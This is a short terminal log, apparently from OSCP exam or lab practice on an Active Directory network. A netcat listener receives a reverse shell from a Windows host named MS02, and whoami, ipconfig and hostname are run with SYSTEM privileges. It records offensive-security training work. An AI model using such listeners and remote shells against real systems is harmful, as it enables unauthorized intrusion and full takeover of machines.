 (root💀Chinchin)-[~/桌面/OSCP/oscp-exam/AD]
# nc -lvnp 7788
listening on [any] 7788 ...
connect to [192.168.49.118] from (UNKNOWN) [192.168.49.118] 48284
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 172.16.118.102
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.118.254
C:\Windows\system32>hostname
hostname
MS02
C:\Windows\system32>